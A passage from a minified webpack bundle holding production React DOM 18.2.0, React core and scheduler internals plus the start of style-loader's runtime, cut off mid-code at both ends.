n=e.pingCache;null!==n&&n.delete(t),t=tu(),e.pingedLanes|=e.suspendedLanes&r,Nl===e&&(jl&r)===r&&(4===Dl||3===Dl&&(130023424&jl)===jl&&500>Ye()-Vl?pu(e,0):Fl|=r),au(e,t)}function Su(e,t){0===t&&(0==(1&e.mode)?t=1:(t=ct,0==(130023424&(ct<<=1))&&(ct=4194304)));var r=tu();null!==(e=Os(e,t))&&(gt(e,t,r),au(e,r))}function Cu(e){var t=e.memoizedState,r=0;null!==t&&(r=t.retryLane),Su(e,r)}function Ou(e,t){var r=0;switch(e.tag){case 13:var n=e.stateNode,a=e.memoizedState;null!==a&&(r=a.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(s(314))}null!==n&&n.delete(t),Su(e,r)}function Nu(e,t){return $e(e,t)}function Tu(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ju(e,t,r,n){return new Tu(e,t,r,n)}function Au(e){return!(!(e=e.prototype)||!e.isReactComponent)}function zu(e,t){var r=e.alternate;return null===r?((r=ju(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=14680064&e.flags,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Du(e,t,r,n,a,i){var o=2;if(n=e,"function"==typeof e)Au(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case P:return qu(r.children,a,i,t);case k:o=8,a|=8;break;case x:return(e=ju(12,r,t,2|a)).elementType=x,e.lanes=i,e;case O:return(e=ju(13,r,t,a)).elementType=O,e.lanes=i,e;case N:return(e=ju(19,r,t,a)).elementType=N,e.lanes=i,e;case A:return Lu(r,a,i,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case E:o=10;break e;case S:o=9;break e;case C:o=11;break e;case T:o=14;break e;case j:o=16,n=null;break e}throw Error(s(130,null==e?e:typeof e,""))}return(t=ju(o,r,t,a)).elementType=e,t.type=n,t.lanes=i,t}function qu(e,t,r,n){return(e=ju(7,e,n,t)).lanes=r,e}function Lu(e,t,r,n){return(e=ju(22,e,n,t)).elementType=A,e.lanes=r,e.stateNode={isHidden:!1},e}function Iu(e,t,r){return(e=ju(6,e,null,t)).lanes=r,e}function Fu(e,t,r){return(t=ju(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Mu(e,t,r,n,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=yt(0),this.expirationTimes=yt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=yt(0),this.identifierPrefix=n,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Bu(e,t,r,n,a,s,i,o,l){return e=new Mu(e,t,r,o,l),1===t?(t=1,!0===s&&(t|=8)):t=0,s=ju(3,null,null,t),e.current=s,s.stateNode=e,s.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ts(s),e}function Vu(e){if(!e)return Sa;e:{if(Ve(e=e._reactInternals)!==e||1!==e.tag)throw Error(s(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ja(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(s(171))}if(1===e.tag){var r=e.type;if(ja(r))return Da(e,r,t)}return t}function Qu(e,t,r,n,a,s,i,o,l){return(e=Bu(r,n,!0,e,0,s,0,o,l)).context=Vu(null),r=e.current,(s=As(n=tu(),a=ru(r))).callback=null!=t?t:null,zs(r,s,a),e.current.lanes=a,gt(e,a,n),au(e,n),e}function Uu(e,t,r,n){var a=t.current,s=tu(),i=ru(a);return r=Vu(r),null===t.context?t.context=r:t.pendingContext=r,(t=As(s,i)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),null!==(e=zs(a,t,i))&&(nu(e,a,i,s),Ds(e,a,i)),i}function Hu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Wu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function $u(e,t){Wu(e,t),(e=e.alternate)&&Wu(e,t)}kl=function(e,t,r){if(null!==e)if(e.memoizedProps!==t.pendingProps||Oa.current)vo=!0;else{if(0==(e.lanes&r)&&0==(128&t.flags))return vo=!1,function(e,t,r){switch(t.tag){case 3:No(t),ps();break;case 5:si(t);break;case 1:ja(t.type)&&qa(t);break;case 4:ni(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,a=t.memoizedProps.value;Ea(gs,n._currentValue),n._currentValue=a;break;case 13:if(null!==(n=t.memoizedState))return null!==n.dehydrated?(Ea(oi,1&oi.current),t.flags|=128,null):0!=(r&t.child.childLanes)?Io(e,t,r):(Ea(oi,1&oi.current),null!==(e=Ho(e,t,r))?e.sibling:null);Ea(oi,1&oi.current);break;case 19:if(n=0!=(r&t.childLanes),0!=(128&e.flags)){if(n)return Qo(e,t,r);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),Ea(oi,oi.current),n)break;return null;case 22:case 23:return t.lanes=0,xo(e,t,r)}return Ho(e,t,r)}(e,t,r);vo=0!=(131072&e.flags)}else vo=!1,as&&0!=(1048576&t.flags)&&Ja(t,Wa,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;Uo(e,t),e=t.pendingProps;var a=Ta(t,Ca.current);ks(t,r),a=Pi(null,t,n,e,a,r);var i=ki();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ja(n)?(i=!0,qa(t)):i=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Ts(t),a.updater=Bs,t.stateNode=a,a._reactInternals=t,Hs(t,n,e,r),t=Oo(null,t,n,!0,i,r)):(t.tag=0,as&&i&&es(t),bo(null,t,a,r),t=t.child),t;case 16:n=t.elementType;e:{switch(Uo(e,t),e=t.pendingProps,n=(a=n._init)(n._payload),t.type=n,a=t.tag=function(e){if("function"==typeof e)return Au(e)?1:0;if(null!=e){if((e=e.$$typeof)===C)return 11;if(e===T)return 14}return 2}(n),e=ys(n,e),a){case 0:t=So(null,t,n,e,r);break e;case 1:t=Co(null,t,n,e,r);break e;case 11:t=wo(null,t,n,e,r);break e;case 14:t=Po(null,t,n,ys(n.type,e),r);break e}throw Error(s(306,n,""))}return t;case 0:return n=t.type,a=t.pendingProps,So(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 1:return n=t.type,a=t.pendingProps,Co(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 3:e:{if(No(t),null===e)throw Error(s(387));n=t.pendingProps,a=(i=t.memoizedState).element,js(e,t),Ls(t,n,null,r);var o=t.memoizedState;if(n=o.element,i.isDehydrated){if(i={element:n,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=To(e,t,n,r,a=uo(Error(s(423)),t));break e}if(n!==a){t=To(e,t,n,r,a=uo(Error(s(424)),t));break e}for(ns=ua(t.stateNode.containerInfo.firstChild),rs=t,as=!0,ss=null,r=Ys(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(ps(),n===a){t=Ho(e,t,r);break e}bo(e,t,n,r)}t=t.child}return t;case 5:return si(t),null===e&&us(t),n=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,o=a.children,ra(n,a)?o=null:null!==i&&ra(n,i)&&(t.flags|=32),Eo(e,t),bo(e,t,o,r),t.child;case 6:return null===e&&us(t),null;case 13:return Io(e,t,r);case 4:return ni(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=Zs(t,null,n,r):bo(e,t,n,r),t.child;case 11:return n=t.type,a=t.pendingProps,wo(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 7:return bo(e,t,t.pendingProps,r),t.child;case 8:case 12:return bo(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(n=t.type._context,a=t.pendingProps,i=t.memoizedProps,o=a.value,Ea(gs,n._currentValue),n._currentValue=o,null!==i)if(on(i.value,o)){if(i.children===a.children&&!Oa.current){t=Ho(e,t,r);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var l=i.dependencies;if(null!==l){o=i.child;for(var u=l.firstContext;null!==u;){if(u.context===n){if(1===i.tag){(u=As(-1,r&-r)).tag=2;var c=i.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?u.next=u:(u.next=d.next,d.next=u),c.pending=u}}i.lanes|=r,null!==(u=i.alternate)&&(u.lanes|=r),Ps(i.return,r,t),l.lanes|=r;break}u=u.next}}else if(10===i.tag)o=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(o=i.return))throw Error(s(341));o.lanes|=r,null!==(l=o.alternate)&&(l.lanes|=r),Ps(o,r,t),o=i.sibling}else o=i.child;if(null!==o)o.return=i;else for(o=i;null!==o;){if(o===t){o=null;break}if(null!==(i=o.sibling)){i.return=o.return,o=i;break}o=o.return}i=o}bo(e,t,a.children,r),t=t.child}return t;case 9:return a=t.type,n=t.pendingProps.children,ks(t,r),n=n(a=xs(a)),t.flags|=1,bo(e,t,n,r),t.child;case 14:return a=ys(n=t.type,t.pendingProps),Po(e,t,n,a=ys(n.type,a),r);case 15:return ko(e,t,t.type,t.pendingProps,r);case 17:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:ys(n,a),Uo(e,t),t.tag=1,ja(n)?(e=!0,qa(t)):e=!1,ks(t,r),Qs(t,n,a),Hs(t,n,a,r),Oo(null,t,n,!0,e,r);case 19:return Qo(e,t,r);case 22:return xo(e,t,r)}throw Error(s(156,t.tag))};var Xu="function"==typeof reportError?reportError:function(e){console.error(e)};function Ku(e){this._internalRoot=e}function Zu(e){this._internalRoot=e}function Yu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Gu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ju(){}function ec(e,t,r,n,a){var s=r._reactRootContainer;if(s){var i=s;if("function"==typeof a){var o=a;a=function(){var e=Hu(i);o.call(e)}}Uu(t,i,e,a)}else i=function(e,t,r,n,a){if(a){if("function"==typeof n){var s=n;n=function(){var e=Hu(i);s.call(e)}}var i=Qu(t,n,e,0,null,!1,0,"",Ju);return e._reactRootContainer=i,e[ma]=i.current,Vn(8===e.nodeType?e.parentNode:e),du(),i}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof n){var o=n;n=function(){var e=Hu(l);o.call(e)}}var l=Bu(e,0,!1,null,0,!1,0,"",Ju);return e._reactRootContainer=l,e[ma]=l.current,Vn(8===e.nodeType?e.parentNode:e),du((function(){Uu(t,l,r,n)})),l}(r,t,e,a,n);return Hu(i)}Zu.prototype.render=Ku.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(s(409));Uu(e,t,null,null)},Zu.prototype.unmount=Ku.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;du((function(){Uu(null,e,null,null)})),t[ma]=null}},Zu.prototype.unstable_scheduleHydration=function(e){if(e){var t=kt();e={blockedOn:null,target:e,priority:t};for(var r=0;r<At.length&&0!==t&&t<At[r].priority;r++);At.splice(r,0,e),0===r&&Lt(e)}},bt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=dt(t.pendingLanes);0!==r&&(Rt(t,1|r),au(t,Ye()),0==(6&Ol)&&(Ql=Ye()+500,Va()))}break;case 13:du((function(){var t=Os(e,1);if(null!==t){var r=tu();nu(t,e,1,r)}})),$u(e,1)}},wt=function(e){if(13===e.tag){var t=Os(e,134217728);if(null!==t)nu(t,e,134217728,tu());$u(e,134217728)}},Pt=function(e){if(13===e.tag){var t=ru(e),r=Os(e,t);if(null!==r)nu(r,e,t,tu());$u(e,t)}},kt=function(){return ht},xt=function(e,t){var r=ht;try{return ht=e,t()}finally{ht=r}},we=function(e,t,r){switch(t){case"input":if(G(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var a=ba(n);if(!a)throw Error(s(90));$(n),G(n,a)}}}break;case"textarea":se(e,r);break;case"select":null!=(t=r.value)&&re(e,!!r.multiple,t,!1)}},Ce=cu,Oe=du;var tc={usingClientEntryPoint:!1,Events:[ha,va,ba,Ee,Se,cu]},rc={findFiberByHostInstance:Ra,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},nc={bundleType:rc.bundleType,version:rc.version,rendererPackageName:rc.rendererPackageName,rendererConfig:rc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:v.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=He(e))?null:e.stateNode},findFiberByHostInstance:rc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(nc),st=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Yu(t))throw Error(s(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:w,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.createRoot=function(e,t){if(!Yu(e))throw Error(s(299));var r=!1,n="",a=Xu;return null!=t&&(!0===t.unstable_strictMode&&(r=!0),void 0!==t.identifierPrefix&&(n=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Bu(e,1,!1,null,0,r,0,n,a),e[ma]=t.current,Vn(8===e.nodeType?e.parentNode:e),new Ku(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(s(188));throw e=Object.keys(e).join(","),Error(s(268,e))}return e=null===(e=He(t))?null:e.stateNode},t.flushSync=function(e){return du(e)},t.hydrate=function(e,t,r){if(!Gu(t))throw Error(s(200));return ec(null,e,t,!0,r)},t.hydrateRoot=function(e,t,r){if(!Yu(e))throw Error(s(405));var n=null!=r&&r.hydratedSources||null,a=!1,i="",o=Xu;if(null!=r&&(!0===r.unstable_strictMode&&(a=!0),void 0!==r.identifierPrefix&&(i=r.identifierPrefix),void 0!==r.onRecoverableError&&(o=r.onRecoverableError)),t=Qu(t,null,e,1,null!=r?r:null,a,0,i,o),e[ma]=t.current,Vn(e),n)for(e=0;e<n.length;e++)a=(a=(r=n[e])._getVersion)(r._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[r,a]:t.mutableSourceEagerHydrationData.push(r,a);return new Zu(t)},t.render=function(e,t,r){if(!Gu(t))throw Error(s(200));return ec(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!Gu(e))throw Error(s(40));return!!e._reactRootContainer&&(du((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ma]=null}))})),!0)},t.unstable_batchedUpdates=cu,t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!Gu(r))throw Error(s(200));if(null==e||void 0===e._reactInternals)throw Error(s(38));return ec(e,t,r,!1,n)},t.version="18.2.0-next-9e3b772b8-20220608"},"./node_modules/react-dom/index.js":(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r("./node_modules/react-dom/cjs/react-dom.production.min.js")},"./node_modules/react/cjs/react.production.min.js":(e,t)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),o=Symbol.for("react.provider"),l=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_=Object.assign,y={};function g(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||m}function R(){}function h(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||m}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},R.prototype=g.prototype;var v=h.prototype=new R;v.constructor=h,_(v,g.prototype),v.isPureReactComponent=!0;var b=Array.isArray,w=Object.prototype.hasOwnProperty,P={current:null},k={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var a,s={},i=null,o=null;if(null!=t)for(a in void 0!==t.ref&&(o=t.ref),void 0!==t.key&&(i=""+t.key),t)w.call(t,a)&&!k.hasOwnProperty(a)&&(s[a]=t[a]);var l=arguments.length-2;if(1===l)s.children=n;else if(1<l){for(var u=Array(l),c=0;c<l;c++)u[c]=arguments[c+2];s.children=u}if(e&&e.defaultProps)for(a in l=e.defaultProps)void 0===s[a]&&(s[a]=l[a]);return{$$typeof:r,type:e,key:i,ref:o,props:s,_owner:P.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var S=/\/+/g;function C(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function O(e,t,a,s,i){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var l=!1;if(null===e)l=!0;else switch(o){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case r:case n:l=!0}}if(l)return i=i(l=e),e=""===s?"."+C(l,0):s,b(i)?(a="",null!=e&&(a=e.replace(S,"$&/")+"/"),O(i,t,a,"",(function(e){return e}))):null!=i&&(E(i)&&(i=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,a+(!i.key||l&&l.key===i.key?"":(""+i.key).replace(S,"$&/")+"/")+e)),t.push(i)),1;if(l=0,s=""===s?".":s+":",b(e))for(var u=0;u<e.length;u++){var c=s+C(o=e[u],u);l+=O(o,t,a,c,i)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),u=0;!(o=e.next()).done;)l+=O(o=o.value,t,a,c=s+C(o,u++),i);else if("object"===o)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function N(e,t,r){if(null==e)return e;var n=[],a=0;return O(e,n,"","",(function(e){return t.call(r,e,a++)})),n}function T(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var j={current:null},A={transition:null},z={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:A,ReactCurrentOwner:P};t.Children={map:N,forEach:function(e,t,r){N(e,(function(){t.apply(this,arguments)}),r)},count:function(e){var t=0;return N(e,(function(){t++})),t},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=a,t.Profiler=i,t.PureComponent=h,t.StrictMode=s,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=_({},e.props),s=e.key,i=e.ref,o=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,o=P.current),void 0!==t.key&&(s=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(u in t)w.call(t,u)&&!k.hasOwnProperty(u)&&(a[u]=void 0===t[u]&&void 0!==l?l[u]:t[u])}var u=arguments.length-2;if(1===u)a.children=n;else if(1<u){l=Array(u);for(var c=0;c<u;c++)l[c]=arguments[c+2];a.children=l}return{$$typeof:r,type:e.type,key:s,ref:i,props:a,_owner:o}},t.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},t.createElement=x,t.createFactory=function(e){var t=x.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=A.transition;A.transition={};try{e()}finally{A.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return j.current.useCallback(e,t)},t.useContext=function(e){return j.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return j.current.useDeferredValue(e)},t.useEffect=function(e,t){return j.current.useEffect(e,t)},t.useId=function(){return j.current.useId()},t.useImperativeHandle=function(e,t,r){return j.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return j.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return j.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return j.current.useMemo(e,t)},t.useReducer=function(e,t,r){return j.current.useReducer(e,t,r)},t.useRef=function(e){return j.current.useRef(e)},t.useState=function(e){return j.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return j.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return j.current.useTransition()},t.version="18.2.0"},"./node_modules/react/index.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/react/cjs/react.production.min.js")},"./node_modules/scheduler/cjs/scheduler.production.min.js":(e,t)=>{"use strict";function r(e,t){var r=e.length;e.push(t);e:for(;0<r;){var n=r-1>>>1,a=e[n];if(!(0<s(a,t)))break e;e[n]=t,e[r]=a,r=n}}function n(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,a=e.length,i=a>>>1;n<i;){var o=2*(n+1)-1,l=e[o],u=o+1,c=e[u];if(0>s(l,r))u<a&&0>s(c,l)?(e[n]=c,e[u]=r,n=u):(e[n]=l,e[o]=r,n=o);else{if(!(u<a&&0>s(c,r)))break e;e[n]=c,e[u]=r,n=u}}}return t}function s(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var o=Date,l=o.now();t.unstable_now=function(){return o.now()-l}}var u=[],c=[],d=1,f=null,p=3,m=!1,_=!1,y=!1,g="function"==typeof setTimeout?setTimeout:null,R="function"==typeof clearTimeout?clearTimeout:null,h="undefined"!=typeof setImmediate?setImmediate:null;function v(e){for(var t=n(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,r(u,t)}t=n(c)}}function b(e){if(y=!1,v(e),!_)if(null!==n(u))_=!0,A(w);else{var t=n(c);null!==t&&z(b,t.startTime-e)}}function w(e,r){_=!1,y&&(y=!1,R(E),E=-1),m=!0;var s=p;try{for(v(r),f=n(u);null!==f&&(!(f.expirationTime>r)||e&&!O());){var i=f.callback;if("function"==typeof i){f.callback=null,p=f.priorityLevel;var o=i(f.expirationTime<=r);r=t.unstable_now(),"function"==typeof o?f.callback=o:f===n(u)&&a(u),v(r)}else a(u);f=n(u)}if(null!==f)var l=!0;else{var d=n(c);null!==d&&z(b,d.startTime-r),l=!1}return l}finally{f=null,p=s,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var P,k=!1,x=null,E=-1,S=5,C=-1;function O(){return!(t.unstable_now()-C<S)}function N(){if(null!==x){var e=t.unstable_now();C=e;var r=!0;try{r=x(!0,e)}finally{r?P():(k=!1,x=null)}}else k=!1}if("function"==typeof h)P=function(){h(N)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,j=T.port2;T.port1.onmessage=N,P=function(){j.postMessage(null)}}else P=function(){g(N,0)};function A(e){x=e,k||(k=!0,P())}function z(e,r){E=g((function(){e(t.unstable_now())}),r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){_||m||(_=!0,A(w))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):S=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return n(u)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var r=p;p=t;try{return e()}finally{p=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=p;p=e;try{return t()}finally{p=r}},t.unstable_scheduleCallback=function(e,a,s){var i=t.unstable_now();switch("object"==typeof s&&null!==s?s="number"==typeof(s=s.delay)&&0<s?i+s:i:s=i,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:d++,callback:a,priorityLevel:e,startTime:s,expirationTime:o=s+o,sortIndex:-1},s>i?(e.sortIndex=s,r(c,e),null===n(u)&&e===n(c)&&(y?(R(E),E=-1):y=!0,z(b,s-i))):(e.sortIndex=o,r(u,e),_||m||(_=!0,A(w))),e},t.unstable_shouldYield=O,t.unstable_wrapCallback=function(e){var t=p;return function(){var r=p;p=t;try{return e.apply(this,arguments)}finally{p=r}}}},"./node_modules/scheduler/index.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/scheduler/cjs/scheduler.production.min.js")},"./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js":e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var s={},i=[],o=0;o<e.length;o++){var l=e[o],u=n.base?l[0]+n.base:l[0],c=s[u]||0,d="".concat(u," ").concat(c);s[u]=c+1;var f=r(d),p={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==f)t[f].references++,t[f].updater(p);else{var m=a(p,n);n.byIndex=o,t.splice(o,0,{identifier:d,updater:m,references:1})}i.push(d)}return i}function a(e,t){var r=t.domAPI(t);r.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,a){var s=n(e=e||[],a=a||{});return function(e){e=e||[];for(var i=0;i<s.length;i++){var o=r(s[i]);t[o].references--}for(var l=n(e,a),u=0;u<s.length;u++){var c=r(s[u]);0===t[c].references&&(t[c].updater(),t.splice(c,1))}s=l}}},"./node_modules/style-loader/dist/runtime/insertBySelector.js":e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var 